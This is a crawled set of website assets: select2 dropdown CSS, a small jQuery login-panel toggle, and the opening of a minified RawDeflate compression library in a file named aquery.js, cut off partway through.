  border-top: 1px solid #aaa;
  border-bottom: 0;
  /*border-radius: 4px 4px 0 0;*/

}
.select2-drop-active {
  padding-top: 5px;
  border: 1px solid #54ac96;
  border-top: none;
}
.select2-drop.select2-drop-above.select2-drop-active {
  border-top: 1px solid #54ac96;
}
.select2-drop-auto-width {
  border-top: 1px solid #aaa;
  width: 422px;
}
.select2-drop-auto-width .select2-search {
  padding-top: 4px;
}
.select2-container .select2-choice .select2-arrow {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  height: 30px;
  width: 30px;
  background: #54ac96;
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
  left: 0;
  right: auto;
  border-left: none;
  border-right: 1px solid #aaa;
  border-radius: 4px 0 0 4px;
}
.select2-container .select2-choice {
  display: block;
  width: 100%;
  height: 100%;
}
html[dir="rtl"] .select2-container .select2-choice {
  background-position: 2px 1px;
}
.select2-search {
  display: inline-block;
  width: 100%;
  min-height: 26px;
  margin: 0;
  padding-left: 4px;
  padding-right: 4px;
  position: relative;
  z-index: 10000;
  white-space: nowrap;
}
.select2-search input {
  width: 100%;
  height: auto !important;
  min-height: 26px;
  padding: 4px 20px 4px 5px;
  margin: 0;
  outline: 0;
  font-family: sans-serif;
  font-size: 1em;
  border: 1px solid #aaa;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #ffffff url('select2.png') no-repeat 100% -22px;
  background: url('select2.png') no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url('select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat 100% -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
html[dir="rtl"] .select2-search input {
  padding: 4px 5px 4px 20px;
  background: #ffffff url('select2.png') no-repeat -37px -22px;
  background: url('select2.png') no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url('select2.png') no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat -37px -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat -37px -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-drop.select2-drop-above .select2-search input {
  margin-top: 4px;
}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
  border: 1px solid #54ac96;
  outline: none;
}
.select2-dropdown-open .select2-choice {
  border-bottom-color: transparent;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
  border: 1px solid #54ac96;
}
.select2-dropdown-open .select2-choice .select2-arrow {
  background: transparent;
  border-left: none;
  filter: none;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow {
  border-right: none;
}
.select2-dropdown-open .select2-choice {
  background-position: -18px 1px;
}
.select2-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* results */
.select2-results {
  max-height: 200px;
  padding: 0 0 0 4px;
  margin: 4px 4px 4px 0;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html[dir="rtl"] .select2-results {
  padding: 0 4px 0 0;
  margin: 4px 0 4px 4px;
}
.select2-results ul.select2-result-sub {
  margin: 0;
  padding-left: 0;
}
.select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
}
.select2-results li.select2-result-with-children > .select2-result-label {
  font-weight: bold;
}
.select2-results .select2-result-label {
  padding: 3px 7px 4px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.select2-results-dept-1 .select2-result-label {
  padding-left: 20px;
}
.select2-results-dept-2 .select2-result-label {
  padding-left: 40px;
}
.select2-results-dept-3 .select2-result-label {
  padding-left: 60px;
}
.select2-results-dept-4 .select2-result-label {
  padding-left: 80px;
}
.select2-results-dept-5 .select2-result-label {
  padding-left: 100px;
}
.select2-results-dept-6 .select2-result-label {
  padding-left: 110px;
}
.select2-results-dept-7 .select2-result-label {
  padding-left: 120px;
}
.select2-results .select2-highlighted {
  background: #3875d7;
  color: #fff;
}
.select2-results li em {
  font-style: normal;
}
.select2-results .select2-highlighted em {
  background: transparent;
}
.select2-results .select2-highlighted ul {
  background: #fff;
  color: #000;
}
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
  display: list-item;
  padding-left: 5px;
}
/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
  color: #666;
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-selected {
  display: none;
}
.select2-more-results.select2-active {
  background: #f4f4f4 url('select2-spinner.gif') no-repeat 100%;
}
.select2-results .select2-ajax-error {
  background: rgba(255, 50, 50, 0.2);
}
.select2-more-results {
  background: #f4f4f4;
  display: list-item;
}
/* disabled styles */
.select2-container.select2-container-disabled .select2-choice {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container.select2-container-disabled .select2-choice .select2-arrow {
  background-color: #f4f4f4;
  background-image: none;
  border-left: 0;
}
.select2-container.select2-container-disabled .select2-choice abbr {
  display: none;
}
.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
  text-decoration: underline;
}
.select2-offscreen,
.select2-offscreen:focus {
  clip: rect(0 0 0 0) !important;
  width: 1px !important;
  height: 1px !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
  outline: 0 !important;
  left: 0px !important;
  top: 0px !important;
}
.select2-display-none {
  display: none;
}
.select2-measure-scrollbar {
  position: absolute;
  top: -10000px;
  left: -10000px;
  width: 100px;
  height: 100px;
  overflow: scroll;
}
/*===========================================================================
							BASE CSS
===========================================================================*/
/*============================
	development
============================*/
/*============================
	/development
============================*/
.btn-link {
  color: #fff;
}
.btn-link:hover {
  color: #fff;
  text-decoration: none;
}


--- FILE ---
content_type: application/javascript
request_url: http://postmaster.lemken.com.ua/js/module/Authorization.js
body_size: 258
content:
$('.personal_account').click(function(event){
    event.stopPropagation();    
	if($(this).next().css('display')!="block"){
		$(this).next().show();
		$('body').one("click", function(){
			if(this);
			$('.personal_account + .login-enter').hide();
		});
	}else{
		$('body').click();
	}
});
$('.personal_account + .login-enter').click(function(event){
	//event.cancelBubble=true;
	//return false;
	event.stopPropagation ? event.stopPropagation() : (event.cancelBubble=true);
});

--- FILE ---
content_type: application/javascript
request_url: http://postmaster.lemken.com.ua/js/base/aquery.js
body_size: 101231
content:
(function(){var dc=32768;var dz=0;var b4=1;var cg=2;var cw=6;var cH=true;var dX=32768;var cA=64;var ca=1024*8;var dv=2*dc;var co=3;var cc=258;var c0=16;var cu=8192;var bZ=13;if(cu>dX){alert("error: zip_INBUFSIZ is too small")}if((dc<<1)>(1<<c0)){alert("error: zip_WSIZE is too large")}if(bZ>c0-1){alert("error: zip_HASH_BITS is too large")}if(bZ<8||cc!=258){alert("error: Code too clever")}var d2=cu;var cX=1<<bZ;var dW=cX-1;var dA=dc-1;var cy=0;var cs=4096;var ce=cc+co+1;var bF=dc-ce;var bP=1;var b0=15;var dH=7;var dS=29;var cK=256;var cE=256;var db=cK+1+dS;var ch=30;var bM=19;var ct=16;var dB=17;var b8=18;var ci=2*db+1;var dP=parseInt((bZ+co-1)/co);var c6;var b2,bW;var cJ;var ds=null;var dY,dZ;var b6;var cj;var b7;var c9;var bG;var dd;var c7;var dV;var de;var bO;var ck;var dq;var dN;var cr;var cG;var bN;var bH;var cm;var cN;var dQ;var bU;var bR;var cT;var dy;var cW;var bT;var cZ;var dh;var cV;var bV;var cY;var cD;var b1;var bS;var dK;var cl;var cq;var cf;var cd;var cM;var cI;var cb;var cS;var dw;var cR;var bI;var dj;var dC;var cx;var b9;var dr=function(){this.fc=0;this.dl=0};var bQ=function(){this.dyn_tree=null;this.static_tree=null;this.extra_bits=null;this.extra_base=0;this.elems=0;this.max_length=0;this.max_code=0};var cz=function(e,h,b,c){this.good_length=e;this.max_lazy=h;this.nice_length=b;this.max_chain=c};var cp=function(){this.next=null;this.len=0;this.ptr=new Array(ca);this.off=0};var dO=new Array(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0);var bK=new Array(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);var cL=new Array(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7);var dM=new Array(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);var dD=new Array(new cz(0,0,0,0),new cz(4,4,8,4),new cz(4,5,16,8),new cz(4,6,32,32),new cz(4,4,16,16),new cz(8,16,32,32),new cz(8,16,128,128),new cz(8,32,128,256),new cz(32,128,258,1024),new cz(32,258,258,4096));var dn=function(b){var c;if(!b){b=cw}else{if(b<1){b=1}else{if(b>9){b=9}}}bU=b;cJ=false;bH=false;if(ds!=null){return}c6=b2=bW=null;ds=new Array(ca);cj=new Array(dv);b7=new Array(d2);c9=new Array(dX+cA);bG=new Array(1<<c0);dy=new Array(ci);for(c=0;c<ci;c++){dy[c]=new dr()}cW=new Array(2*ch+1);for(c=0;c<2*ch+1;c++){cW[c]=new dr()}bT=new Array(db+2);for(c=0;c<db+2;c++){bT[c]=new dr()}cZ=new Array(ch);for(c=0;c<ch;c++){cZ[c]=new dr()}dh=new Array(2*bM+1);for(c=0;c<2*bM+1;c++){dh[c]=new dr()}cV=new bQ();bV=new bQ();cY=new bQ();cD=new Array(b0+1);b1=new Array(2*db+1);cl=new Array(2*db+1);cq=new Array(cc-co+1);cf=new Array(512);cd=new Array(dS);cM=new Array(ch);cI=new Array(parseInt(cu/8))};var cP=function(){c6=b2=bW=null;ds=null;cj=null;b7=null;c9=null;bG=null;dy=null;cW=null;bT=null;cZ=null;dh=null;cV=null;bV=null;cY=null;cD=null;b1=null;cl=null;cq=null;cf=null;cd=null;cM=null;cI=null};var cU=function(b){b.next=c6;c6=b};var cv=function(){var b;if(c6!=null){b=c6;c6=c6.next}else{b=new cp()}b.next=null;b.len=b.off=0;return b};var df=function(b){return bG[dc+b]};var dg=function(c,b){return bG[dc+c]=b};var cC=function(b){ds[dZ+dY++]=b;if(dZ+dY==ca){bX()}};var dF=function(b){b&=65535;if(dZ+dY<ca-2){ds[dZ+dY++]=(b&255);ds[dZ+dY++]=(b>>>8)}else{cC(b&255);cC(b>>>8)}};var dR=function(){de=((de<<dP)^(cj[cG+co-1]&255))&dW;bO=df(de);bG[cG&dA]=bO;dg(de,cG)};var cB=function(b,c){b5(c[b].fc,c[b].dl)};var dI=function(b){return(b<256?cf[b]:cf[256+(b>>7)])&255};var di=function(c,b,e){return c[b].fc<c[e].fc||(c[b].fc==c[e].fc&&cl[b]<=cl[e])};var cF=function(b,e,c){var h;for(h=0;h<c&&b9<cx.length;h++){b[e+h]=cx.charCodeAt(b9++)&255}return h};var bY=function(){var b;for(b=0;b<cX;b++){bG[dc+b]=0}dQ=dD[bU].max_lazy;bR=dD[bU].good_length;if(!cH){cT=dD[bU].nice_length}cN=dD[bU].max_chain;cG=0;dV=0;cm=cF(cj,0,2*dc);if(cm<=0){bH=true;cm=0;return}bH=false;while(cm<ce&&!bH){dl()}de=0;for(b=0;b<co-1;b++){de=((de<<dP)^(cj[b]&255))&dW}};var dT=function(l){var e=cN;var q=cG;var o;var h;var t=cr;var m=(cG>bF?cG-bF:cy);var u=cG+cc;var b=cj[q+t-1];var c=cj[q+t];if(cr>=bR){e>>=2}do{o=l;if(cj[o+t]!=c||cj[o+t-1]!=b||cj[o]!=cj[q]||cj[++o]!=cj[q+1]){continue}q+=2;o++;do{}while(cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&q<u);h=cc-(u-q);q=u-cc;if(h>t){bN=l;t=h;if(cH){if(h>=cc){break}}else{if(h>=cT){break}}b=cj[q+t-1];c=cj[q+t]}}while((l=bG[l&dA])>m&&--e!=0);return t};var dl=function(){var b,e;var c=dv-cm-cG;if(c==-1){c--}else{if(cG>=dc+bF){for(b=0;b<dc;b++){cj[b]=cj[b+dc]}bN-=dc;cG-=dc;dV-=dc;for(b=0;b<cX;b++){e=df(b);dg(b,e>=dc?e-dc:cy)}for(b=0;b<dc;b++){e=bG[b];bG[b]=(e>=dc?e-dc:cy)}c+=dc}}if(!bH){b=cF(cj,cG+cm,c);if(b<=0){bH=true}else{cm+=b}}};var b3=function(){while(cm!=0&&b2==null){var b;dR();if(bO!=cy&&cG-bO<=bF){dN=dT(bO);if(dN>cm){dN=cm}}if(dN>=co){b=cn(cG-bN,dN-co);cm-=dN;if(dN<=dQ){dN--;do{cG++;dR()}while(--dN!=0);cG++}else{cG+=dN;dN=0;de=cj[cG]&255;de=((de<<dP)^(cj[cG+1]&255))&dW}}else{b=cn(0,cj[cG]&255);cm--;cG++}if(b){bL(0);dV=cG}while(cm<ce&&!bH){dl()}}};var dx=function(){while(cm!=0&&b2==null){dR();cr=dN;ck=bN;dN=co-1;if(bO!=cy&&cr<dQ&&cG-bO<=bF){dN=dT(bO);if(dN>cm){dN=cm}if(dN==co&&cG-bN>cs){dN--}}if(cr>=co&&dN<=cr){var b;b=cn(cG-1-ck,cr-co);cm-=cr-1;cr-=2;do{cG++;dR()}while(--cr!=0);dq=0;dN=co-1;cG++;if(b){bL(0);dV=cG}}else{if(dq!=0){if(cn(0,cj[cG-1]&255)){bL(0);dV=cG}cG++;cm--}else{dq=1;cG++;cm--}}while(cm<ce&&!bH){dl()}}};var dJ=function(){if(bH){return}dd=0;c7=0;du();bY();b2=null;dY=0;dZ=0;if(bU<=3){cr=co-1;dN=0}else{dN=co-1;dq=0}b6=false};var bJ=function(b,e,h){var c;if(!cJ){dJ();cJ=true;if(cm==0){b6=true;return 0}}if((c=dp(b,e,h))==h){return h}if(b6){return c}if(bU<=3){b3()}else{dx()}if(cm==0){if(dq!=0){cn(0,cj[cG-1]&255)}bL(1);b6=true}return c+dp(b,c+e,h-c)};var dp=function(o,c,l){var b,h,m;b=0;while(b2!=null&&b<l){h=l-b;if(h>b2.len){h=b2.len}for(m=0;m<h;m++){o[c+b+m]=b2.ptr[b2.off+m]}b2.off+=h;b2.len-=h;b+=h;if(b2.len==0){var e;e=b2;b2=b2.next;cU(e)}}if(b==l){return b}if(dZ<dY){h=l-b;if(h>dY-dZ){h=dY-dZ}for(m=0;m<h;m++){o[c+b+m]=ds[dZ+m]}dZ+=h;b+=h;if(dY==dZ){dY=dZ=0}}return b};var du=function(){var b;var e;var h;var l;var c;if(cZ[0].dl!=0){return}cV.dyn_tree=dy;cV.static_tree=bT;cV.extra_bits=dO;cV.extra_base=cK+1;cV.elems=db;cV.max_length=b0;cV.max_code=0;bV.dyn_tree=cW;bV.static_tree=cZ;bV.extra_bits=bK;bV.extra_base=0;bV.elems=ch;bV.max_length=b0;bV.max_code=0;cY.dyn_tree=dh;cY.static_tree=null;cY.extra_bits=cL;cY.extra_base=0;cY.elems=bM;cY.max_length=dH;cY.max_code=0;h=0;for(l=0;l<dS-1;l++){cd[l]=h;for(b=0;b<(1<<dO[l]);b++){cq[h++]=l}}cq[h-1]=l;c=0;for(l=0;l<16;l++){cM[l]=c;for(b=0;b<(1<<bK[l]);b++){cf[c++]=l}}c>>=7;for(;l<ch;l++){cM[l]=c<<7;for(b=0;b<(1<<(bK[l]-7));b++){cf[256+c++]=l}}for(e=0;e<=b0;e++){cD[e]=0}b=0;while(b<=143){bT[b++].dl=8;cD[8]++}while(b<=255){bT[b++].dl=9;cD[9]++}while(b<=279){bT[b++].dl=7;cD[7]++}while(b<=287){bT[b++].dl=8;cD[8]++}d0(bT,db+1);for(b=0;b<ch;b++){cZ[b].dl=5;cZ[b].fc=c8(b,5)}c5()};var c5=function(){var b;for(b=0;b<db;b++){dy[b].fc=0}for(b=0;b<ch;b++){cW[b].fc=0}for(b=0;b<bM;b++){dh[b].fc=0}dy[cE].fc=1;dj=dC=0;cb=cS=dw=0;cR=0;bI=1};var cO=function(h,c){var e=b1[c];var b=c<<1;while(b<=bS){if(b<bS&&di(h,b1[b+1],b1[b])){b++}if(di(h,e,b1[b])){break}b1[c]=b1[b];c=b;b<<=1}b1[c]=e};var da=function(m){var b=m.dyn_tree;var v=m.extra_bits;var B=m.extra_base;var l=m.max_code;var e=m.max_length;var c=m.static_tree;var q;var A,x;var h;var t;var o;var u=0;for(h=0;h<=b0;h++){cD[h]=0}b[b1[dK]].dl=0;for(q=dK+1;q<ci;q++){A=b1[q];h=b[b[A].dl].dl+1;if(h>e){h=e;u++}b[A].dl=h;if(A>l){continue}cD[h]++;t=0;if(A>=B){t=v[A-B]}o=b[A].fc;dj+=o*(h+t);if(c!=null){dC+=o*(c[A].dl+t)}}if(u==0){return}do{h=e-1;while(cD[h]==0){h--}cD[h]--;cD[h+1]+=2;cD[e]--;u-=2}while(u>0);for(h=e;h!=0;h--){A=cD[h];while(A!=0){x=b1[--q];if(x>l){continue}if(b[x].dl!=h){dj+=(h-b[x].dl)*b[x].fc;b[x].fc=h}A--}}};var d0=function(l,o){var e=new Array(b0+1);var h=0;var c;var b;for(c=1;c<=b0;c++){h=((h+cD[c-1])<<1);e[c]=h}for(b=0;b<=o;b++){var m=l[b].dl;if(m==0){continue}l[b].fc=c8(e[m]++,m)}};var dU=function(h){var b=h.dyn_tree;var c=h.static_tree;var t=h.elems;var q,m;var e=-1;var o=t;bS=0;dK=ci;for(q=0;q<t;q++){if(b[q].fc!=0){b1[++bS]=e=q;cl[q]=0}else{b[q].dl=0}}while(bS<2){var l=b1[++bS]=(e<2?++e:0);b[l].fc=1;cl[l]=0;dj--;if(c!=null){dC-=c[l].dl}}h.max_code=e;for(q=bS>>1;q>=1;q--){cO(b,q)}do{q=b1[bP];b1[bP]=b1[bS--];cO(b,bP);m=b1[bP];b1[--dK]=q;b1[--dK]=m;b[o].fc=b[q].fc+b[m].fc;if(cl[q]>cl[m]+1){cl[o]=cl[q]}else{cl[o]=cl[m]+1}b[q].dl=b[m].dl=o;b1[bP]=o++;cO(b,bP)}while(bS>=2);b1[--dK]=b1[bP];da(h);d0(b,e)};var cQ=function(b,c){var q;var h=-1;var t;var m=b[0].dl;var l=0;var o=7;var e=4;if(m==0){o=138;e=3}b[c+1].dl=65535;for(q=0;q<=c;q++){t=m;m=b[q+1].dl;if(++l<o&&t==m){continue}else{if(l<e){dh[t].fc+=l}else{if(t!=0){if(t!=h){dh[t].fc++}dh[ct].fc++}else{if(l<=10){dh[dB].fc++}else{dh[b8].fc++}}}}l=0;h=t;if(m==0){o=138;e=3}else{if(t==m){o=6;e=3}else{o=7;e=4}}}};var dL=function(b,c){var q;var h=-1;var t;var m=b[0].dl;var l=0;var o=7;var e=4;if(m==0){o=138;e=3}for(q=0;q<=c;q++){t=m;m=b[q+1].dl;if(++l<o&&t==m){continue}else{if(l<e){do{cB(t,dh)}while(--l!=0)}else{if(t!=0){if(t!=h){cB(t,dh);l--}cB(ct,dh);b5(l-3,2)}else{if(l<=10){cB(dB,dh);b5(l-3,3)}else{cB(b8,dh);b5(l-11,7)}}}}l=0;h=t;if(m==0){o=138;e=3}else{if(t==m){o=6;e=3}else{o=7;e=4}}}};var c4=function(){var b;cQ(dy,cV.max_code);cQ(cW,bV.max_code);dU(cY);for(b=bM-1;b>=3;b--){if(dh[dM[b]].dl!=0){break}}dj+=3*(b+1)+5+5+4;return b};var dk=function(e,h,c){var b;b5(e-257,5);b5(h-1,5);b5(c-4,4);for(b=0;b<c;b++){b5(dh[dM[b]].dl,3)}dL(dy,e-1);dL(cW,h-1)};var bL=function(m){var h,l;var c;var b;b=cG-dV;cI[dw]=cR;dU(cV);dU(bV);c=c4();h=(dj+3+7)>>3;l=(dC+3+7)>>3;if(l<=h){h=l}if(b+4<=h&&dV>=0){var e;b5((dz<<1)+m,3);dm();dF(b);dF(~b);for(e=0;e<b;e++){cC(cj[dV+e])}}else{if(l==h){b5((b4<<1)+m,3);dG(bT,cZ)}else{b5((cg<<1)+m,3);dk(cV.max_code+1,bV.max_code+1,c+1);dG(dy,cW)}}c5();if(m!=0){dm()}};var cn=function(b,e){c9[cb++]=e;if(b==0){dy[e].fc++}else{b--;dy[cq[e]+cK+1].fc++;cW[dI(b)].fc++;b7[cS++]=b;cR|=bI}bI<<=1;if((cb&7)==0){cI[dw++]=cR;cR=0;bI=1}if(bU>2&&(cb&4095)==0){var l=cb*8;var c=cG-dV;var h;for(h=0;h<ch;h++){l+=cW[h].fc*(5+bK[h])}l>>=3;if(cS<parseInt(cb/2)&&l<parseInt(c/2)){return true}}return(cb==cu-1||cS==d2)};var dG=function(h,m){var c;var t;var q=0;var b=0;var l=0;var e=0;var u;var o;if(cb!=0){do{if((q&7)==0){e=cI[l++]}t=c9[q++]&255;if((e&1)==0){cB(t,h)}else{u=cq[t];cB(u+cK+1,h);o=dO[u];if(o!=0){t-=cd[u];b5(t,o)}c=b7[b++];u=dI(c);cB(u,m);o=bK[u];if(o!=0){c-=cM[u];b5(c,o)}}e>>=1}while(q<cb)}cB(cE,h)};var bE=16;var b5=function(b,c){if(c7>bE-c){dd|=(b<<c7);dF(dd);dd=(b>>(bE-c7));c7+=c-bE}else{dd|=b<<c7;c7+=c}};var c8=function(b,e){var c=0;do{c|=b&1;b>>=1;c<<=1}while(--e>0);return c>>1};var dm=function(){if(c7>8){dF(dd)}else{if(c7>0){cC(dd)}}dd=0;c7=0};var bX=function(){if(dY!=0){var b,c;b=cv();if(b2==null){b2=bW=b}else{bW=bW.next=b}b.len=dY-dZ;for(c=0;c<b.len;c++){b.ptr[c]=ds[dZ+c]}dY=dZ=0}};var dE=function(c,o){var h,l;cx=c;b9=0;if(typeof o=="undefined"){o=cw}dn(o);var b=new Array(1024);var e=[];while((h=bJ(b,0,b.length))>0){var m=new Array(h);for(l=0;l<h;l++){m[l]=String.fromCharCode(b[l])}e[e.length]=m.join("")}cx=null;return e.join("")};if(!window.RawDeflate){RawDeflate={}}RawDeflate.deflate=dE})();(function(){var aC=32768;var au=0;var ag=1;var aH=2;var W=9;var aI=6;var ax=32768;var aP=64;var am;var aF;var Y=null;var aO;var ac,al;var ay;var az;var U;var ab;var V;var aq;var aD,aB;var aK,aG;var an;var aj;var Z=new Array(0,1,3,7,15,31,63,127,255,511,1023,2047,4095,8191,16383,32767,65535);var aN=new Array(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0);var ad=new Array(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);var af=new Array(1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577);var ap=new Array(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);var aA=new Array(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);var at=function(){this.next=null;this.list=null};var ah=function(){this.e=0;this.b=0;this.n=0;this.t=null};var aE=function(q,K,P,u,v,B){this.BMAX=16;this.N_MAX=288;this.status=0;this.root=null;this.m=0;var o;var t=new Array(this.BMAX+1);var m;var x;var A;var C;var D;var E;var J;var l=new Array(this.BMAX+1);var M;var h;var N;var O=new ah();var Q=new Array(this.BMAX);var R=new Array(this.N_MAX);var S;var aQ=new Array(this.BMAX+1);var T;var b;var c;var L;var e;e=this.root=null;for(D=0;D<t.length;D++){t[D]=0}for(D=0;D<l.length;D++){l[D]=0}for(D=0;D<Q.length;D++){Q[D]=null}for(D=0;D<R.length;D++){R[D]=0}for(D=0;D<aQ.length;D++){aQ[D]=0}m=K>256?q[256]:this.BMAX;M=q;h=0;D=K;do{t[M[h]]++;h++}while(--D>0);if(t[0]==K){this.root=null;this.m=0;this.status=0;return}for(E=1;E<=this.BMAX;E++){if(t[E]!=0){break}}J=E;if(B<E){B=E}for(D=this.BMAX;D!=0;D--){if(t[D]!=0){break}}A=D;if(B>D){B=D}for(b=1<<E;E<D;E++,b<<=1){if((b-=t[E])<0){this.status=2;this.m=B;return}}if((b-=t[D])<0){this.status=2;this.m=B;return}t[D]+=b;aQ[1]=E=0;M=t;h=1;T=2;while(--D>0){aQ[T++]=(E+=M[h++])}M=q;h=0;D=0;do{if((E=M[h++])!=0){R[aQ[E]++]=D}}while(++D<K);K=aQ[A];aQ[0]=D=0;M=R;h=0;C=-1;S=l[0]=0;N=null;c=0;for(;J<=A;J++){o=t[J];while(o-->0){while(J>S+l[1+C]){S+=l[1+C];C++;c=(c=A-S)>B?B:c;if((x=1<<(E=J-S))>o+1){x-=o+1;T=J;while(++E<c){if((x<<=1)<=t[++T]){break}x-=t[T]}}if(S+E>m&&S<m){E=m-S}c=1<<E;l[1+C]=E;N=new Array(c);for(L=0;L<c;L++){N[L]=new ah()}if(e==null){e=this.root=new at()}else{e=e.next=new at()}e.next=null;e.list=N;Q[C]=N;if(C>0){aQ[C]=D;O.b=l[C];O.e=16+E;O.t=N;E=(D&((1<<S)-1))>>(S-l[C]);Q[C-1][E].e=O.e;Q[C-1][E].b=O.b;Q[C-1][E].n=O.n;Q[C-1][E].t=O.t}}O.b=J-S;if(h>=K){O.e=99}else{if(M[h]<P){O.e=(M[h]<256?16:15);O.n=M[h++]}else{O.e=v[M[h]-P];O.n=u[M[h++]-P]}}x=1<<(J-S);for(E=D>>S;E<c;E+=x){N[E].e=O.e;N[E].b=O.b;N[E].n=O.n;N[E].t=O.t}for(E=1<<(J-1);(D&E)!=0;E>>=1){D^=E}D^=E;while((D&((1<<S)-1))!=aQ[C]){S-=l[C];C--}}}this.m=l[1];this.status=((b!=0&&A!=1)?1:0)};var aL=function(){if(an.length==aj){return -1}return an.charCodeAt(aj++)&255};var X=function(b){while(az<b){ay|=aL()<<az;az+=8}};var aw=function(b){return ay&Z[b]};var aM=function(b){ay>>=b;az-=b};var aJ=function(h,m,c){var b;var e;var l;if(c==0){return 0}l=0;for(;;){X(aK);e=aD.list[aw(aK)];b=e.e;while(b>16){if(b==99){return -1}aM(e.b);b-=16;X(b);e=e.t[aw(b)];b=e.e}aM(e.b);if(b==16){aF&=aC-1;h[m+l++]=am[aF++]=e.n;if(l==c){return c}continue}if(b==15){break}X(b);V=e.n+aw(b);aM(b);X(aG);e=aB.list[aw(aG)];b=e.e;while(b>16){if(b==99){return -1}aM(e.b);b-=16;X(b);e=e.t[aw(b)];b=e.e}aM(e.b);X(b);aq=aF-e.n-aw(b);aM(b);while(V>0&&l<c){V--;aq&=aC-1;aF&=aC-1;h[m+l++]=am[aF++]=am[aq++]}if(l==c){return c}}U=-1;return l};var av=function(h,c,e){var b;b=az&7;aM(b);X(16);b=aw(16);aM(16);X(16);if(b!=((~ay)&65535)){return -1}aM(16);V=b;b=0;while(V>0&&b<e){V--;aF&=aC-1;X(8);h[c+b++]=am[aF++]=aw(8);aM(8)}if(V==0){U=-1}return b};var ae=function(h,l,b){if(Y==null){var c;var e=new Array(288);var m;for(c=0;c<144;c++){e[c]=8}for(;c<256;c++){e[c]=9}for(;c<280;c++){e[c]=7}for(;c<288;c++){e[c]=8}ac=7;m=new aE(e,288,257,aN,ad,ac);if(m.status!=0){alert("HufBuild error: "+m.status);return -1}Y=m.root;ac=m.m;for(c=0;c<30;c++){e[c]=5}zip_fixed_bd=5;m=new aE(e,30,0,af,ap,zip_fixed_bd);if(m.status>1){Y=null;alert("HufBuild error: "+m.status);return -1}aO=m.root;zip_fixed_bd=m.m}aD=Y;aB=aO;aK=ac;aG=zip_fixed_bd;return aJ(h,l,b)};var ao=function(u,l,q){var b;var c;var h;var m;var t;var x;var o;var e;var v=new Array(286+30);var A;for(b=0;b<v.length;b++){v[b]=0}X(5);o=257+aw(5);aM(5);X(5);e=1+aw(5);aM(5);X(4);x=4+aw(4);aM(4);if(o>286||e>30){return -1}for(c=0;c<x;c++){X(3);v[aA[c]]=aw(3);aM(3)}for(;c<19;c++){v[aA[c]]=0}aK=7;A=new aE(v,19,19,null,null,aK);if(A.status!=0){return -1}aD=A.root;aK=A.m;m=o+e;b=h=0;while(b<m){X(aK);t=aD.list[aw(aK)];c=t.b;aM(c);c=t.n;if(c<16){v[b++]=h=c}else{if(c==16){X(2);c=3+aw(2);aM(2);if(b+c>m){return -1}while(c-->0){v[b++]=h}}else{if(c==17){X(3);c=3+aw(3);aM(3);if(b+c>m){return -1}while(c-->0){v[b++]=0}h=0}else{X(7);c=11+aw(7);aM(7);if(b+c>m){return -1}while(c-->0){v[b++]=0}h=0}}}}aK=W;A=new aE(v,o,257,aN,ad,aK);if(aK==0){A.status=1}if(A.status!=0){if(A.status==1){}return 